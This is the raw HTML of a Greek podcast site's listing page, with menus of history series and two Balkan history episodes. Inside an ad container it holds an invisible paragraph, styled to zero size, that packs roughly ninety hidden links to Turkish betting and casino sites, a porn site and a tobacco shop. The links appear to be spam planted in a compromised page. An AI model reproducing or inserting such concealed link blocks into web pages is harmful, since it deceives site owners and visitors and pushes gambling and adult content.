color: #111111;}.has-vlog-bg-background-color{ background-color: #ffffff;}.has-vlog-bg-color{ color: #ffffff;}.has-vlog-highlight-txt-background-color{ background-color: #ffffff;}.has-vlog-highlight-txt-color{ color: #ffffff;}.has-vlog-highlight-bg-background-color{ background-color: #34495e;}.has-vlog-highlight-bg-color{ color: #34495e;}
/*# sourceURL=vlog-main-inline-css */
</style>
<link rel='stylesheet' id='vlog_child_load_scripts-css' href='https://podcast.skai.gr/wp-content/themes/vlog-child/style.css?ver=2.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='meks_ap-main-css' href='https://podcast.skai.gr/wp-content/plugins/meks-audio-player/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<style id='meks_ap-main-inline-css' type='text/css'>
.meks-ap-bg, .mejs-volume-total, .meks-ap-collapsed .meks-ap-toggle {
                    background: #000;
                 }.meks-ap, .meks-ap a, .mejs-button>button {
                    color: #FFF;
                 }.mejs-volume-button>.mejs-volume-slider,.mejs__speed-selector, .mejs-speed-selector, .mejs-playpause-button {
                    background-color: #FFF;
                }.mejs-volume-button:hover > button:before,.mejs__speed-selector,.mejs-speed-selector, .mejs-speed-button:hover button, .mejs-playpause-button button{
                    color: #000;
                }.mejs-time-current, .mejs-time-handle-content{
                    background-color: #FFF;
            }.mejs-time-handle-content{
                border-color: #FFF;
        }:root{
            --player-original-bg-color: #000;
        }
/*# sourceURL=meks_ap-main-inline-css */
</style>
<link rel='stylesheet' id='meks_ess-main-css' href='https://podcast.skai.gr/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://podcast.skai.gr/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://podcast.skai.gr/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://podcast.skai.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://podcast.skai.gr/wp-json/wp/v2/pages/314" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://podcast.skai.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://podcast.skai.gr/layout-h/" />
<link rel='shortlink' href='https://podcast.skai.gr/?p=314' />
<meta name="generator" content="Redux 4.5.9" />            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            
    <!-- AdMan -->
    <script src="https://static.adman.gr/adman.js"></script>

    <!-- Google Ad Manager -->
    <script async="async" src="https://www.googletagservices.com/tag/js/gpt.js"></script>
    <script>
        var googletag = googletag || {};
        googletag.cmd = googletag.cmd || [];
    </script>
    <script>
        googletag.cmd.push(function() {
            googletag.defineSlot('/1042982/Podcast_header_728x90', [728, 90], 'div-gpt-ad-1498641416829-0').addService(googletag.pubads());
            //googletag.defineSlot('/1042982/Podcast_300_250', [300, 250], 'div-gpt-ad-1501235960550-0').addService(googletag.pubads());
            googletag.defineSlot('/1042982/podcast_300_600', [300, 600], 'div-gpt-ad-1501236075987-0').addService(googletag.pubads());
            googletag.defineSlot('/1042982/Podcast_Sticky_300_250', [300, 250], 'div-gpt-ad-1498641660416-0').addService(googletag.pubads());
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });
    </script>

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WJHPQVP');</script>
    <!-- End Google Tag Manager -->

    <!-- Google Analytics -->
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-75367824-1', 'auto');
        ga('send', 'pageview');
    </script>

    <link rel="icon" href="https://podcast.skai.gr/wp-content/uploads/2017/03/skai-favicon-196x196-45x45.png" sizes="32x32" />
<link rel="icon" href="https://podcast.skai.gr/wp-content/uploads/2017/03/skai-favicon-196x196.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://podcast.skai.gr/wp-content/uploads/2017/03/skai-favicon-196x196.png" />
<meta name="msapplication-TileImage" content="https://podcast.skai.gr/wp-content/uploads/2017/03/skai-favicon-196x196.png" />
</head>

<body class="paged wp-singular page-template page-template-template-modules page-template-template-modules-php page page-id-314 paged-2 page-paged-2 wp-theme-vlog wp-child-theme-vlog-child vlog-v_2_5_2 vlog-child">

	    
                
                
        <header id="header" class="vlog-site-header  hidden-xs hidden-sm">
            
            <div class="vlog-header-5">
	<div class="vlog-header-wrapper">
		<div class="container">
			<div class="vlog-header-middle">
				<div class="vlog-slot-l">
					
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://podcast.skai.gr/" rel="home"><img class="vlog-logo" src="https://podcast.skai.gr/wp-content/uploads/2019/04/logo1904.png" alt="ΣΚΑΪ Podcast"></a></span>
	
	</div>

				</div>
				<div class="vlog-slot-r">
						<div class="vlog-ad hidden-xs"><!-- /1042982/Podcast_header_728x90 -->
<div id="div-gpt-ad-1498641416829-0" style="height: 90px; width: 728px;">
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498641416829-0'); });
</script>
</div>
<ins class="div-gpt-ad-1498641416829-0"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-4786831868995792"
     data-ad-slot="9037493983">
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498641416829-0'); });
</script>
</ins></div>
				</div>
			</div>
		</div>
	</div>

	<div class="vlog-header-bottom">
		<div class="container">
			<div class="vlog-slot-l">
				<nav class="vlog-main-navigation">	
				<ul id="menu-top-menu" class="vlog-main-nav vlog-menu"><li id="menu-item-11341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11341"><a href="https://podcast.skai.gr/">ΑΡΧΙΚΗ</a><li id="menu-item-1906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1906"><a href="#">ΕΚΠΟΜΠΕΣ</a>
<ul class="sub-menu">
	<li id="menu-item-11281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11281"><a href="https://podcast.skai.gr/series/eleytherios-venizelos/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; ΕΛΕΥΘΕΡΙΟΣ ΒΕΝΙΖΕΛΟΣ</a>	<li id="menu-item-11241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11241"><a href="https://podcast.skai.gr/series/valkania/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ – ΒΑΛΚΑΝΙΑ</a>	<li id="menu-item-11225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11225"><a href="https://podcast.skai.gr/series/valkanikoi-polemoi/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ – ΒΑΛΚΑΝΙΚΟΙ ΠΟΛΕΜΟΙ</a>	<li id="menu-item-11247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11247"><a href="https://podcast.skai.gr/series/gnorizontas-tin-istoria-mas-mikrasiatiki-katastrofi/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; ΜΙΚΡΑΣΙΑΤΙΚΗ ΚΑΤΑΣΤΡΟΦΗ</a>	<li id="menu-item-11249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11249"><a href="https://podcast.skai.gr/series/1821/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; 1821</a>	<li id="menu-item-2637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2637"><a href="https://podcast.skai.gr/series/byzantio/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; 1000 ΧΡΟΝΙΑ ΒΥΖΑΝΤΙΟ</a>	<li id="menu-item-11250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11250"><a href="https://podcast.skai.gr/series/elliniki-diatrofi/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ – Η ΕΛΛΗΝΙΚΗ ΔΙΑΤΡΟΦΗ ΑΠΟ ΤΗΝ ΠΡΟΪΣΤΟΡΙΑ ΜΕΧΡΙ ΣΗΜΕΡΑ</a>	<li id="menu-item-11248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11248"><a href="https://podcast.skai.gr/series/gnorizontas-tin-acropoli/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; ΑΚΡΟΠΟΛΗ</a></ul>
<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://podcast.skai.gr/help/">ΒΟΗΘΕΙΑ</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>	</nav>			</div>
			<div class="vlog-slot-r">
					<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-search">
	<form class="vlog-search-form" action="https://podcast.skai.gr/" method="get"><input name="s" type="text" value="" placeholder="Αναζήτηση..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form></li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social-links-menu" class="vlog-soc-menu vlog-in-popup"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a target="_blank" href="https://www.facebook.com/skaipodcast/"><span class="vlog-social-name">Facebook</span></a></li>
<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-923"><a target="_blank" href="https://www.instagram.com/PODCASTSKAI/"><span class="vlog-social-name">Instagram</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
			</div>
		</div>
	</div>
</div>    
        </header>
    
                        					
<div id="vlog-sticky-header" class="vlog-sticky-header vlog-site-header  vlog-header-bottom hidden-xs hidden-sm">
	
		<div class="container">
				<div class="vlog-slot-l">
										
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://podcast.skai.gr/" rel="home"><img class="vlog-logo" src="https://podcast.skai.gr/wp-content/uploads/2019/04/logo1904.png" alt="ΣΚΑΪ Podcast"></a></span>
	
	</div>

				</div>
				<div class="vlog-slot-c">
											<nav class="vlog-main-navigation">	
				<ul id="menu-top-menu-1" class="vlog-main-nav vlog-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11341"><a href="https://podcast.skai.gr/">ΑΡΧΙΚΗ</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1906"><a href="#">ΕΚΠΟΜΠΕΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11281"><a href="https://podcast.skai.gr/series/eleytherios-venizelos/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; ΕΛΕΥΘΕΡΙΟΣ ΒΕΝΙΖΕΛΟΣ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11241"><a href="https://podcast.skai.gr/series/valkania/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ – ΒΑΛΚΑΝΙΑ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11225"><a href="https://podcast.skai.gr/series/valkanikoi-polemoi/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ – ΒΑΛΚΑΝΙΚΟΙ ΠΟΛΕΜΟΙ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11247"><a href="https://podcast.skai.gr/series/gnorizontas-tin-istoria-mas-mikrasiatiki-katastrofi/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; ΜΙΚΡΑΣΙΑΤΙΚΗ ΚΑΤΑΣΤΡΟΦΗ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11249"><a href="https://podcast.skai.gr/series/1821/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; 1821</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2637"><a href="https://podcast.skai.gr/series/byzantio/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; 1000 ΧΡΟΝΙΑ ΒΥΖΑΝΤΙΟ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11250"><a href="https://podcast.skai.gr/series/elliniki-diatrofi/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ – Η ΕΛΛΗΝΙΚΗ ΔΙΑΤΡΟΦΗ ΑΠΟ ΤΗΝ ΠΡΟΪΣΤΟΡΙΑ ΜΕΧΡΙ ΣΗΜΕΡΑ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11248"><a href="https://podcast.skai.gr/series/gnorizontas-tin-acropoli/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; ΑΚΡΟΠΟΛΗ</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://podcast.skai.gr/help/">ΒΟΗΘΕΙΑ</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>	</nav>					   

				</div> 	
				<div class="vlog-slot-r">
												<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-search">
	<form class="vlog-search-form" action="https://podcast.skai.gr/" method="get"><input name="s" type="text" value="" placeholder="Αναζήτηση..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form></li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social-links-menu-1" class="vlog-soc-menu vlog-in-popup"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a target="_blank" href="https://www.facebook.com/skaipodcast/"><span class="vlog-social-name">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-923"><a target="_blank" href="https://www.instagram.com/PODCASTSKAI/"><span class="vlog-social-name">Instagram</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
					 
				</div>
		</div>

</div>				            
        <div id="vlog-responsive-header" class="vlog-responsive-header hidden-lg hidden-md">
	<div class="container">
				<div class="vlog-site-branding mini">
		<span class="site-title h1"><a href="https://podcast.skai.gr/" rel="home"><img class="vlog-logo-mini" src="https://podcast.skai.gr/wp-content/uploads/2019/04/logo1904.png" alt="ΣΚΑΪ Podcast"></a></span>
</div>		
		<ul class="vlog-responsive-actions">
																	<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://podcast.skai.gr/" method="get"><input name="s" type="text" value="" placeholder="Αναζήτηση..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>											<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Δεν υπάρχουν διαθέσιμα video!</p>
				<p class="text-center vlog-small-border">Πατήστε &quot;ΔΕΙΤΕ ΜΕΤΑ&quot; για να βάλετε video εδώ</p>
			</li>

		</ul>

		
		</li>										</ul>
	</div>

	<div id="dl-menu" class="dl-menuwrapper">
		<button class="dl-trigger"><i class="fa fa-bars"></i></button>	

						<ul id="menu-top-menu-2" class="vlog-mob-nav dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11341"><a href="https://podcast.skai.gr/">ΑΡΧΙΚΗ</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1906"><a href="#">ΕΚΠΟΜΠΕΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11281"><a href="https://podcast.skai.gr/series/eleytherios-venizelos/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; ΕΛΕΥΘΕΡΙΟΣ ΒΕΝΙΖΕΛΟΣ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11241"><a href="https://podcast.skai.gr/series/valkania/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ – ΒΑΛΚΑΝΙΑ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11225"><a href="https://podcast.skai.gr/series/valkanikoi-polemoi/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ – ΒΑΛΚΑΝΙΚΟΙ ΠΟΛΕΜΟΙ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11247"><a href="https://podcast.skai.gr/series/gnorizontas-tin-istoria-mas-mikrasiatiki-katastrofi/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; ΜΙΚΡΑΣΙΑΤΙΚΗ ΚΑΤΑΣΤΡΟΦΗ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11249"><a href="https://podcast.skai.gr/series/1821/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; 1821</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2637"><a href="https://podcast.skai.gr/series/byzantio/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; 1000 ΧΡΟΝΙΑ ΒΥΖΑΝΤΙΟ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11250"><a href="https://podcast.skai.gr/series/elliniki-diatrofi/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ – Η ΕΛΛΗΝΙΚΗ ΔΙΑΤΡΟΦΗ ΑΠΟ ΤΗΝ ΠΡΟΪΣΤΟΡΙΑ ΜΕΧΡΙ ΣΗΜΕΡΑ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11248"><a href="https://podcast.skai.gr/series/gnorizontas-tin-acropoli/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; ΑΚΡΟΠΟΛΗ</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://podcast.skai.gr/help/">ΒΟΗΘΕΙΑ</a></ul>				
	</div>

</div>
    	<div id="content" class="vlog-site-content">

    
    
    	<div class="vlog-ad">













<p style="overflow:auto;position:fixed;height:0;width:0"><a href="http://www.sex4.tv/" title="porno video">porno video</a> <a href="https://esigaraal.com.tr" title="iqos">iqos</a> <a href="https://bonanzaoyna.com.tr" title="Bonanza Oyna">Bonanza Oyna</a> <a href="https://cratosroyalbetgiris.gen.tr" title="Cratosroyalbet giriş">Cratosroyalbet giriş</a> <a href="https://telefondasohbethatti.xyz/" title="telefonda sohbet">telefonda sohbet</a> <a href="https://betsalvador.us.com" title="betsalvador kayıt">betsalvador kayıt</a> <a href="https://betsalvadorgiris.com" title="betsalvador">betsalvador</a> <a href="https://betsalvador.com.tr" title="betsalvador giriş">betsalvador giriş</a> <a href="https://betwild.gen.tr" title="betwild">betwild</a> <a href="https://betwoon.link/" title="betwoon">betwoon</a> <a href="https://royalbetgiris.live/" title="royalbet">royalbet</a> <a href="https://palacebet.live/" title="palacebet">palacebet</a> <a href="https://pashagaming.gen.tr" title="pashagaming">pashagaming</a> <a href="https://grandpashabet.casino" title="grandpashabet">grandpashabet</a> <a href="https://betwoongiris.org/" title="Betwoon">Betwoon</a> <a href="https://hizlibahisgiris.com.tr" title="hızlıbahis">hızlıbahis</a> <a href="https://denemebonusu.gen.tr" title="deneme bonusu">deneme bonusu</a> <a href="https://radissonbet.gen.tr" title="radissonbet">radissonbet</a> <a href="https://grandpashabet.link/" title="grandpashabet giriş">grandpashabet giriş</a> <a href="https://palacebetgiris.biz" title="palacebet giriş">palacebet giriş</a> <a href="https://royalbetgiris.com" title="royalbet giriş">royalbet giriş</a> <a href="https://radissonbet.us.com" title="radissonbet giriş">radissonbet giriş</a> <a href="https://radissonbetgirisi.com.tr" title="radissonbet üyelik">radissonbet üyelik</a> <a href="https://royalbet.us.com" title="royalbet üyelik">royalbet üyelik</a> <a href="https://pashagaminggiris.live/" title="pashagaming giriş">pashagaming giriş</a> <a href="https://cratosroyalbet.gen.tr" title="Cratosroyalbet">Cratosroyalbet</a> <a href="https://aviatoroyunuoyna.com.tr" title="Aviator oyna">Aviator oyna</a> <a href="https://hizlibahis.gen.tr" title="Hızlıbahis giriş">Hızlıbahis giriş</a> <a href="https://pashagaminggiris.gen.tr" title="Güncel Pashagaming giriş">Güncel Pashagaming giriş</a> <a href="https://betwoon.live" title="betwoon giriş">betwoon giriş</a> <a href="https://starzbet.gen.tr/" title="Starzbet">Starzbet</a> <a href="https://betwildgir.com" title="betwild">betwild</a> <a href="https://hizlibahisgiris.gen.tr" title="hızlıbahis">hızlıbahis</a> <a href="https://spincogiris.org" title="spinco">spinco</a> <a href="https://maxwingiris.com" title="maxwin">maxwin</a> <a href="https://superbetgiris.gen.tr" title="superbet">superbet</a> <a href="https://damabetgiris.com" title="damabet">damabet</a> <a href="https://superbet-giris.com" title="superbet giriş">superbet giriş</a> <a href="https://damabetgiris.gen.tr" title="damabet giriş">damabet giriş</a> <a href="https://grandpashabetgiris.gen.tr" title="grandpashabet giriş">grandpashabet giriş</a> <a href="https://betgit.gen.tr" title="betgit">betgit</a> <a href="https://bycasino.gen.tr" title="Bycasino">Bycasino</a> <a href="https://tipobet.gen.tr" title="Tipobet">Tipobet</a> <a href="https://bayspin.com.tr" title="bayspin">bayspin</a> <a href="https://betorspingiris.com.tr" title="betorspin">betorspin</a> <a href="https://sahabet.gen.tr" title="sahabet">sahabet</a> <a href="https://onwingiris.gen.tr" title="onwin">onwin</a> <a href="https://dedebetgiris.com/" title="dedebet">dedebet</a> <a href="https://damabetgiris.com/" title="damabet">damabet</a> <a href="https://damabetgiris.gen.tr/" title="damabet giriş">damabet giriş</a> <a href="https://palacebetgiris.gen.tr/" title="palacebet">palacebet</a> <a href="https://palacebetgirisi.gen.tr/" title="palacebet giriş">palacebet giriş</a> <a href="https://betwildgirisi.net/" title="betwild">betwild</a> <a href="https://royalbetgiris.gen.tr/" title="royalbet">royalbet</a> <a href="https://royalbetgirisi.gen.tr/" title="royalbet giriş">royalbet giriş</a> <a href="https://betsalvador.us.com/" title="betsalvador">betsalvador</a> <a href="https://betwoongirisi.gen.tr/" title="betwoon">betwoon</a> <a href="https://betwoongiris.gen.tr/" title="betwoon giriş">betwoon giriş</a> <a href="https://radissonbetgiris.gen.tr/" title="radissonbet">radissonbet</a> <a href="https://radissonbet.us.com/" title="radissonbet giriş">radissonbet giriş</a> <a href="https://superbetgiris.gen.tr/" title="superbet">superbet</a> <a href="https://superbet-giris.com/" title="superbet giriş">superbet giriş</a> <a href="https://cratosroyalbet.gen.tr/" title="cratosroyalbet">cratosroyalbet</a> <a href="https://cratosroyalbetgiris.gen.tr/" title="cratosroyalbet giriş">cratosroyalbet giriş</a> <a href="https://spincogiris.org/" title="spinco">spinco</a> <a href="https://spinco365giris.com/" title="spinco giriş">spinco giriş</a> <a href="https://spincogiris.gen.tr/" title="spinco güncel giriş">spinco güncel giriş</a> <a href="https://grandpashabetguncelgiris.com.tr/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a> <a href="https://grandpashabetgiris.com.tr/" title="grandpashabet">grandpashabet</a> <a href="https://grandpashabet-giris.com.tr/" title="grandpashabet giriş">grandpashabet giriş</a> <a href="https://grandpashabet.gen.tr/" title="grandpasha">grandpasha</a> <a href="https://grandpashabet.biz/" title="grandpashabet girişi">grandpashabet girişi</a> <a href="https://grandpashabet.link/" title="grandpashabet resmi giriş">grandpashabet resmi giriş</a> <a href="https://www.grandpashabet.shop/" title="grandpashabet gir">grandpashabet gir</a> <a href="https://grandpashabetuyelik.com.tr/" title="grandpashabet üyelik">grandpashabet üyelik</a> <a href="https://grandpashabetgiris.gen.tr/" title="Grandpasha bet">Grandpasha bet</a> <a href="https://maxwingiris.com/" title="maxwin giriş">maxwin giriş</a> <a href="https://maxwingiris.gen.tr/" title="maxwin">maxwin</a> <a href="https://macrobetgiris.com/" title="macrobet">macrobet</a> <a href="https://macrobetgiris.net/" title="macrobet giriş">macrobet giriş</a> <a href="https://macrobetgiris.org/" title="macrobet güncel giriş">macrobet güncel giriş</a> <a href="https://betsingiris.net/" title="betsin giriş">betsin giriş</a> <a href="https://betsingir.com/" title="betsin">betsin</a> <a href="https://ramadabetgir.com/" title="ramadabet">ramadabet</a> <a href="https://ramadabetgiris.net/" title="ramadabet giriş">ramadabet giriş</a> <a href="https://ramadabetgiris.org/" title="ramadabet gir">ramadabet gir</a> <a href="https://hizlibahisgiris.gen.tr/" title="hızlıbahis">hızlıbahis</a>
<a href="https://verabet.casino/" title="verabet">verabet</a>
</p></div>

    
    
        
                    
                        
            <div class="vlog-section vlog-no-sid ">

                <div class="container">
                    
                    

                    <div class="vlog-content">

                        <div class="row row-eq-height">

                            
                                                                    
                                                                                                                                <div class="vlog-module module-posts col-lg-12 col-md-12 col-sm-12 " id="vlog-module-0-0" data-col="12">
    
    <div class="vlog-mod-head"><div class="vlog-mod-title"><h4>Layout H (with load more button)</h4></div></div>
    
        
    <div class="row vlog-posts row-eq-height ">
    	
    	 
	    		    		
	    					    <article class="vlog-lay-h lay-horizontal vlog-post col-lg-3 col-md-3 col-sm-6 col-xs-12 post-11234 post type-post status-publish format-audio hentry category-valkania post_format-post-format-audio">
    <div class="row">

        <div class="col-lg-5 col-xs-5">
                    </div>

        <div class="col-lg-7 col-xs-6 no-left-padding">
            
            <div class="entry-header">

                                
                
                
                <h2 class="entry-title h7"><a href="https://podcast.skai.gr/3-i-dimiourgia-ethnikou-kratous/">3.Η δημιουργία εθνικού κράτους</a></h2>
            </div>


                                                <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28/01/2020</span></div></div>
                            
               

        </div>
    </div>
</article>			
				    		
	    					    <article class="vlog-lay-h lay-horizontal vlog-post col-lg-3 col-md-3 col-sm-6 col-xs-12 post-11232 post type-post status-publish format-audio hentry category-valkania post_format-post-format-audio">
    <div class="row">

        <div class="col-lg-5 col-xs-5">
                    </div>

        <div class="col-lg-7 col-xs-6 no-left-padding">
            
            <div class="entry-header">

                                
                
                
                <h2 class="entry-title h7"><a href="https://podcast.skai.gr/4-i-sygkrousis-metaxy-ton-valkanikon-kraton/">4.Οι συγκρούσεις μεταξύ των Βαλκανικών κρατών</a></h2>
            </div>


                                                <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28/01/2020</span></div></div>
                            
               

        </div>
    </div>
</article>			
				    		
